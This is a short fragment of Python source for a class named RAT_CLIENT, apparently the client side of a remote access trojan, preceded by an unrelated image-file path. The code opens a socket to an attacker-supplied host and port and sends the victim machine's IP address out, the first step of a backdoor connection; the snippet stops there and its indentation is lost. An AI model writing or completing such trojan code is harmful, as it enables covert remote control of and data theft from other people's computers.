 class RAT_CLIENT:
def __init__(self, host, port):
self.host = host
self.port = port
self.curdir = os.getcwd()
def build_connection(self):
global s
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((self.host, self.port))
sending = socket.gethostbyname(socket.gethostname())
s.send(sending.encode())